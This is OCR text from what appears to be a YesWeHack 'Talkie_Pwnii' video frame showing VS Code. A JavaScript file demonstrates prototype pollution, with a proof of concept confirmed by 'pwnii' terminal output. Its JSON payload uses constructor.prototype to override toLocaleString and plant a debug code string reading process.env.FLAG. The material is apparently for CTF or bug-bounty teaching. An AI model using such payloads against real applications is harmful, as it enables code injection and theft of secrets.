 File Edit Selection View Go Run ...
Talkie_Pwnii
YesWeHack
EXPLORER ...
Welcome
JS ppexample.js 6
TALKIE_PWNII
JS ppexample.js 6
JS ppexample.js > ...
16 let innocent = {"safe": {}};
17
18 setUserProperties(innocent, poc);
19
20 // Tests
21 console.log({}.pwned);
22 console.log(constructor.prototype.pwned);
23
24 {
25 "constructor": {
26 "prototype": {
27 "toLocaleString": "Not a function",
28 "debug": {
29 "active": true,
30 "code": "process.env.FLAG"
31 }
32 }
33 }
34 }
35
1
PROBLEMS 6 OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh
→ Talkie_Pwnii node ppexample.js
pwnii
pwnii
→ Talkie_Pwnii
OUTLINE
TIMELINE
6 0
Ln 33, Col 6 Spaces: 4 UTF-8 LF {} JavaScript